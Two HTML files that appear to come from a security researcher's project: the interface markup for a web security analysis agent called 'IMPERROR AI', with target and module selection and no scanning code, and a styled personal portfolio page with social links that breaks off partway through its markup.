
<file: Ai/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>IMPERROR AI</title>
  <link rel="stylesheet" href="./style.css">
</head>
<body>
  <div class="shell">
    <header class="topbar">
      <div>
        <div class="brand">IMPERROR <span>AI</span></div>
        <div class="sub">Web Security Analysis Agent</div>
      </div>
      <div class="status"><i></i><span id="statusText">Ready</span></div>
    </header>

    <main class="grid">
      <section class="card controls">
        <h2>Target</h2>
        <label>URL</label>
        <input id="target" type="url" placeholder="https://example.com" autocomplete="off">

        <label>Authorization</label>
        <select id="authMode">
          <option value="none">None</option>
          <option value="cookie">Cookie header</option>
        </select>
        <input id="cookie" class="hidden" type="password" placeholder="session=...">

        <label>Analysis modules</label>
        <div class="checks">
          <label><input type="checkbox" value="recon" checked> Recon & site mapping</label>
          <label><input type="checkbox" value="api" checked> API / endpoint discovery</label>
          <label><input type="checkbox" value="auth" checked> Authentication review</label>
          <label><input type="checkbox" value="access-control" checked> Authorization review</label>
          <label><input type="checkbox" value="xss"> XSS indicators</label>
          <label><input type="checkbox" value="business-logic" checked> Business-logic hypotheses</label>
          <label><input type="checkbox" value="headers" checked> Security headers</label>
        </div>

        <div class="scope-note">Only scan systems you own or are explicitly authorized to test.</div>
        <button id="startBtn">START ANALYSIS</button>
      </section>

      <section class="card activity">
        <div class="card-head"><h2>Agent activity</h2><span id="elapsed">00:00</span></div>
        <div id="logs" class="logs">
          <div class="log muted">Waiting for a target…</div>
        </div>
      </section>

      <section class="card findings">
        <div class="card-head"><h2>AI assessment</h2><span id="findingCount">0 findings</span></div>
        <div id="findings" class="findings-list">
          <div class="empty">Your findings will appear here after analysis.</div>
        </div>
      </section>
    </main>
  </div>
  <script src="./app.js"></script>
</body>
</html>
</file>


<file: index(1).html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Abdulmajeed - Cybersecurity Researcher & Penetration Tester | imperror.me">
    <meta property="og:title" content="Abdulmajeed | Cybersecurity Researcher">
    <meta property="og:description" content="Penetration Tester & Bug Bounty Hunter - 34+ Organizations Secured">
    <meta property="og:url" content="https://imperror.me">
    <meta property="og:type" content="website">
    <title>Abdulmajeed | Cybersecurity Researcher</title>
    
    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Rajdhani:wght@300;400;500;600;700&family=Share+Tech+Mono&display=swap" rel="stylesheet">
    
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        :root {
            --blood-red: #d32f2f;
            --dark-blood: #b71c1c;
            --light-blood: #ef5350;
            --deep-black: #0d0d0d;
            --pure-black: #000000;
            --card-bg: rgba(13, 13, 13, 0.92);
            --text-white: #ffffff;
            --text-gray: #9e9e9e;
            --red-glow: rgba(211, 47, 47, 0.4);
            --red-shadow: rgba(183, 28, 28, 0.6);
        }

        body {
            font-family: 'Rajdhani', sans-serif;
            background: var(--pure-black);
            color: var(--text-white);
            overflow-x: hidden;
            position: relative;
        }

        /* Diagonal Stripes Background */
        .stripe-bg {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: 
                repeating-linear-gradient(
                    45deg,
                    transparent,
                    transparent 100px,
                    rgba(211, 47, 47, 0.03) 100px,
                    rgba(211, 47, 47, 0.03) 200px
                );
            z-index: 0;
            pointer-events: none;
        }

        /* Hexagonal Pattern Overlay */
        .hex-pattern {
            position: fixed;
            width: 100%;
            height: 100%;
            opacity: 0.05;
            background-image: 
                radial-gradient(circle, var(--blood-red) 1px, transparent 1px);
            background-size: 40px 40px;
            z-index: 0;
            pointer-events: none;
            animation: pattern-shift 30s linear infinite;
        }

        @keyframes pattern-shift {
            0% { transform: translate(0, 0); }
            100% { transform: translate(40px, 40px); }
        }

        /* Red Glow Spots */
        .glow-spot {
            position: fixed;
            border-radius: 50%;
            filter: blur(120px);
            opacity: 0.15;
            pointer-events: none;
            z-index: 0;
        }

        .spot-1 {
            width: 600px;
            height: 600px;
            background: radial-gradient(circle, var(--blood-red), transparent);
            top: -200px;
            right: -200px;
            animation: pulse-spot 8s ease-in-out infinite;
        }

        .spot-2 {
            width: 500px;
            height: 500px;
            background: radial-gradient(circle, var(--dark-blood), transparent);
            bottom: -150px;
            left: -150px;
            animation: pulse-spot 10s ease-in-out infinite 3s;
        }

        @keyframes pulse-spot {
            0%, 100% { transform: scale(1); opacity: 0.15; }
            50% { transform: scale(1.2); opacity: 0.25; }
        }

        /* Main Container */
        .container {
            position: relative;
            z-index: 1;
            max-width: 1600px;
            margin: 0 auto;
            padding: 80px 40px;
        }

        /* Header - Brutalist Style */
        header {
            text-align: left;
            margin-bottom: 100px;
            border-left: 8px solid var(--blood-red);
            padding-left: 40px;
            animation: slideInLeft 0.8s cubic-bezier(0.23, 1, 0.32, 1);
        }

        .logo {
            font-family: 'Bebas Neue', sans-serif;
            font-size: 5rem;
            font-weight: 400;
            color: var(--blood-red);
            letter-spacing: 12px;
            line-height: 0.9;
            text-transform: uppercase;
            position: relative;
            display: inline-block;
            text-shadow: 
                4px 4px 0 rgba(0, 0, 0, 0.8),
                0 0 40px var(--red-glow);
            margin-bottom: 20px;
        }

        .logo::after {
            content: '';
            position: absolute;
            bottom: -15px;
            left: 0;
            width: 60%;
            height: 4px;
            background: linear-gradient(90deg, var(--blood-red), transparent);
        }

        .tagline {
            font-family: 'Share Tech Mono', monospace;
            font-size: 1.3rem;
            color: var(--text-gray);
            letter-spacing: 8px;
            text-transform: uppercase;
            margin-top: 30px;
        }

        /* Grid Layout */
        .content-grid {
            display: grid;
            grid-template-columns: 450px 1fr;
            gap: 60px;
            animation: fadeInUp 1s cubic-bezier(0.23, 1, 0.32, 1) 0.3s both;
        }

        /* Profile Section - Angular Design */
        .profile-section {
            position: relative;
        }

        .profile-wrapper {
            background: var(--card-bg);
            border: 3px solid var(--blood-red);
            position: relative;
            clip-path: polygon(
                0 30px, 30px 0,
                100% 0, 100% calc(100% - 30px),
                calc(100% - 30px) 100%,
                0 100%
            );
            padding: 50px 40px;
            box-shadow: 
                0 0 0 3px var(--pure-black),
                0 20px 60px rgba(211, 47, 47, 0.3),
                inset 0 0 30px rgba(0, 0, 0, 0.5);
        }

        .profile-wrapper::before {
            content: '';
            position: absolute;
            top: 30px;
            right: 30px;
            width: 80px;
            height: 80px;
            border-top: 3px solid var(--blood-red);
            border-right: 3px solid var(--blood-red);
        }

        .profile-wrapper::after {
            content: '';
            position: absolute;
            bottom: 30px;
            left: 30px;
            width: 80px;
            height: 80px;
            border-bottom: 3px solid var(--blood-red);
            border-left: 3px solid var(--blood-red);
        }

        .profile-image-container {
            position: relative;
            margin-bottom: 40px;
        }

        .profile-image {
            width: 100%;
            aspect-ratio: 1;
            clip-path: polygon(
                20px 0, 100% 0,
                100% calc(100% - 20px),
                calc(100% - 20px) 100%,
                0 100%, 0 20px
            );
            overflow: hidden;
            border: 4px solid var(--blood-red);
            box-shadow: 
                0 0 40px var(--red-glow),
                inset 0 0 20px rgba(0, 0, 0, 0.7);
            position: relative;
        }

        .profile-image img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            transition: transform 0.6s ease;
            filter: contrast(1.15) brightness(1.05);
        }

        .profile-image:hover img {
            transform: scale(1.1);
        }

        .profile-image::after {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: linear-gradient(
                135deg,
                transparent 40%,
                rgba(211, 47, 47, 0.2) 60%,
                rgba(183, 28, 28, 0.3) 100%
            );
            pointer-events: none;
        }

        .quote-box {
            text-align: center;
            font-family: 'Rajdhani', sans-serif;
            font-size: 1.4rem;
            font-weight: 500;
            font-style: italic;
            color: var(--text-white);
            margin-bottom: 35px;
            padding: 30px 25px;
            background: linear-gradient(135deg, rgba(211, 47, 47, 0.12), rgba(183, 28, 28, 0.08));
            border-left: 6px solid var(--blood-red);
            border-right: 6px solid var(--blood-red);
            position: relative;
            line-height: 1.8;
            letter-spacing: 1px;
        }

        .quote-box::before {
            content: '"';
            position: absolute;
            top: -10px;
            left: 15px;
            font-size: 5rem;
            color: var(--blood-red);
            opacity: 0.3;
            font-family: Georgia, serif;
            line-height: 1;
        }

        .quote-box::after {
            content: '"';
            position: absolute;
            bottom: -30px;
            right: 15px;
            font-size: 5rem;
            color: var(--blood-red);
            opacity: 0.3;
            font-family: Georgia, serif;
            line-height: 1;
        }

        .quote-highlight {
            color: var(--light-blood);
            font-weight: 700;
            text-shadow: 0 0 15px var(--red-glow);
        }

        .website-tag {
            font-family: 'Share Tech Mono', monospace;
            text-align: center;
            font-size: 1.3rem;
            color: var(--light-blood);
            letter-spacing: 4px;
            margin-bottom: 40px;
            text-shadow: 0 0 15px var(--red-glow);
        }

        /* Social Links - Modern Brutal */
        .social-grid {
            display: grid;
            gap: 15px;
        }

        .social-item {
            display: flex;
            align-items: center;
            gap: 20px;
            padding: 18px 25px;
            background: rgba(211, 47, 47, 0.08);
            border-left: 4px solid var(--blood-red);
            text-decoration: none;
            color: var(--text-white);
            font-weight: 500;
            font-size: 1.05rem;
            transition: all 0.3s cubic-bezier(0.23, 1, 0.32, 1);
            position: relative;
            overflow: hidden;
        }

        .social-item::before {
            content: '';
            position: absolute;
            left: 0;
            top: 0;
            width: 0;
            height: 100%;
            background: var(--blood-red);
            transition: width 0.3s ease;
            z-index: -1;
        }

        .social-item:hover::before {
            width: 100%;
        }

        .social-item:hover {
            transform: translateX(12px);
            border-left-width: 8px;
            box-shadow: 0 5px 20px var(--red-shadow);
        }

        .social-icon {
            width: 26px;
            height: 26px;
            fill: var(--blood-red);
            transition: fill 0.3s ease;
        }

        .social-item:hover .social-icon {
            fill: white;
        }

        /* Main Content - Angular Layout */
        .main-content {
            position: relative;
        }

        .content-block {
            background: var(--card-bg);
            border: 3px solid var(--blood-red);
            clip-path: polygon(
                0 40px, 40px 0,
                100% 0, 100% calc(100% - 40px),
                calc(100% - 40px) 100%,
                0 100%
            );
            padding: 60px;
            margin-bottom: 50px;
            box-shadow: 
                0 0 0 3px var(--pure-black),
                0 25px 70px rgba(211, 47, 47, 0.25),
                inset 0 0 40px rgba(0, 0, 0, 0.5);
            position: relative;
        }

        .content-block::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 3px;
            background: linear-gradient(90deg, var(--blood-red), transparent);
        }

        .section-header {
            font-family: 'Bebas Neue', sans-serif;
            font-size: 3.5rem;
            color: var(--blood-red);
            letter-spacing: 8px;
            margin-bottom: 40px;
            text-transform: uppercase;
            text-shadow: 0 0 30px var(--red-glow);
            border-bottom: 4px solid var(--blood-red);
            padding-bottom: 20px;
            display: inline-block;
        }

        .content-text {
            font-size: 1.15rem;
            line-height: 2;
            color: var(--text-white);
            margin-bottom: 35px;
        }

        .content-text strong {
            color: var(--light-blood);
            font-weight: 700;
            text-shadow: 0 0 10px var(--red-glow);
        }

        /* Skills - Hexagonal Grid */
        .skills-container {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 20px;
            margin-top: 40px;
        }

        .skill-hex {
            background: linear-gradient(135deg, 
                rgba(211, 47, 47, 0.15), 
                rgba(183, 28, 28, 0.1)
            );
            border: 2px solid var(--blood-red);
            padding: 25px 20px;
            text-align: center;
            font-weight: 600;
            font-size: 1rem;
            clip-path: polygon(
                30% 0%, 70% 0%,
                100% 30%, 100% 70%,
                70% 100%, 30% 100%,
                0% 70%, 0% 30%
            );
            transition: all 0.4s cubic-bezier(0.23, 1, 0.32, 1);
            position: relative;
            cursor: pointer;
        }

        .skill-hex::before {
            content: '';
            position: absolute;
            top: -2px;
            left: -2px;
            right: -2px;
            bottom: -2px;
            background: var(--blood-red);
            clip-path: polygon(
                30% 0%, 70% 0%,
                100% 30%, 100% 70%,
                70% 100%, 30% 100%,
                0% 70%, 0% 30%
            );
            z-index: -1;
            opacity: 0;
            transition: opacity 0.4s ease;
        }

        .skill-hex:hover::before {
            opacity: 1;
        }

        .skill-hex:hover {
            transform: scale(1.1);
            color: white;
            box-shadow: 0 0 30px var(--red-glow);
        }

        /* Footer */
        footer {
            text-align: center;
            padding: 50px;
            margin-top: 80px;
            border-top: 3px solid var(--blood-red);
            font-family: 'Share Tech Mono', monospace;
            color: var(--text-gray);
        }

        .footer-link {
            color: var(--blood-red);
            text-decoration: none;
            font-weight: 700;
            transition: all 0.3s ease;
            text-shadow: 0 0 10px var(--red-glow);
        }

        .footer-link:hover {
            color: var(--light-blood);
            text-shadow: 0 0 20px var(--red-glow);
        }

        /* Scan Line */
        .scan-line {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 2px;
            background: linear-gradient(90deg, 
                transparent,
                var(--blood-red),
                transparent
            );
            animation: scan-move 4s linear infinite;
            pointer-events: none;
            z-index: 9999;
            box-shadow: 0 0 20px var(--red-glow);
        }

        @keyframes scan-move {
            0% { top: 0; }
            100% { top: 100%; }
        }

        /* Corner Decorations */
        .corner-deco {
            position: fixed;
            width: 120px;
            height: 120px;
            border: 3px solid var(--blood-red);
            pointer-events: none;
            z-index: 1000;
            opacity: 0.3;
        }

        .corner-tl {
            top: 30px;
            left: 30px;
            border-right: none;
            border-bottom: none;
        }

        .corner-br {
            bottom: 30px;
            right: 30px;
            border-left: none;
            border-top: none;
        }

        /* Animations */
        @keyframes slideInLeft {
            from {
                opacity: 0;
                transform: translateX(-60px);
            }
            to {
                opacity: 1;
                transform: translateX(0);
            }
        }

        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(40px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* Responsive */
        @media (max-width: 1200px) {
            .content-grid {
                grid-template-columns: 1fr;
                gap: 50px;
            }

            .logo {
                font-size: 3.5rem;
            }

            .section-header {
                font-size: 2.5rem;
            }

            .skills-container {
                grid-template-columns: repeat(2, 1fr);
            }
        }

        @media (max-width: 768px) {
            .container {
                padding: 40px 20px;
            }

            .logo {
                font-size: 2.5rem;
                letter-spacing: 6px;
            }

            .tagline {
                font-size: 1rem;
                letter-spacing: 4px;
            }

            .content-block {
                padding: 40px 30px;
            }

            .skills-container {
                grid-template-columns: 1fr;
            }

            .corner-deco {
                display: none;
            }
        }
    </style>
</head>
<body>
    <!-- Scan Line -->
    <div class="scan-line"></div>

    <!-- Corner Decorations -->
    <div class="corner-deco corner-tl"></div>
    <div class="corner-deco corner-br"></div>

    <!-- Background Elements -->
    <div class="stripe-bg"></div>
    <div class="hex-pattern"></div>
    <div class="glow-spot spot-1"></div>
    <div class="glow-spot spot-2"></div>

    <div class="container">
        <!-- Header -->
        <header>
            <div style="font-family: 'Bebas Neue', sans-serif; font-size: 2.5rem; color: var(--light-blood); letter-spacing: 6px; margin-bottom: 10px; text-shadow: 0 0 20px var(--red-glow);">A.MAJEED</div>
            <h1 class="logo">IMPERROR</h1>
            <p class="tagline">CYBERSECURITY RESEARCHER</p>
        </header>

        <!-- Content Grid -->
        <div class="content-grid">
            <!-- Profile Section -->
            <div class="profile-section">
                <div class="profile-wrapper">
                    <div class="quote-box">
                        We see you, even when the <span class="quote-highlight">entire world</span> tries to ignore you.
                    </div>
                    
                    <div class="profile-image-container">
                        <div class="profile-image">
                            <img src="[data-uri]" alt="Abdulmajeed - Cybersecurity Researcher">
                        </div>
                    </div>

                    <div class="website-tag">imperror.me</div>

                    <div class="social-grid">
                        <a href="https://hackerone.com/iq_max" target="_blank" class="social-item">
                            <svg class="social-icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M12 0C5.373 0 0 5.373 0 12s5.373 12 12 12 12-5.373 12-12S18.627 0 12 0zm4.5 7.5h-9v9h9v-9z"/>
                            </svg>
                            <span>HACKERONE</span>
                        </a>

                        <a href="https://t.me/majeed964" target="_blank" class="social-item">
                            <svg class="social-icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M12 0C5.373 0 0 5.373 0 12s5.373 12 12 12 12-5.373 12-12S18.627 0 12 0zm5.562 8.161c-.18 1.897-.962 6.502-1.359 8.627-.168.9-.5 1.201-.82 1.23-.697.064-1.226-.461-1.901-.903-1.056-.693-1.653-1.124-2.678-1.8-1.185-.781-.417-1.21.258-1.91.177-.184 3.247-2.977 3.307-3.23.007-.032.014-.15-.056-.212s-.174-.041-.249-.024c-.106.024-1.793 1.139-5.062 3.345-.479.329-.913.489-1.302.481-.428-.009-1.252-.241-1.865-.44-.752-.244-1.349-.374-1.297-.789.027-.216.325-.437.893-.663 3.498-1.524 5.831-2.529 6.998-3.014 3.332-1.386 4.025-1.627 4.476-1.635.099-.002.321.023.465.14.121.099.155.232.171.326.016.093.036.307.02.473z"/>
                            </svg>
                            <span>TELEGRAM</span>
                        </a>

                        <a href="https://instagram.com/jqd.u" target="_blank" class="social-item">
                            <svg class="social-icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
                            </svg>
                            <span>INSTAGRAM</span>
                        </a>

                        <a href="https://wa.me/9647723486482" target="_blank" class="social-item">
                            <svg class="social-icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
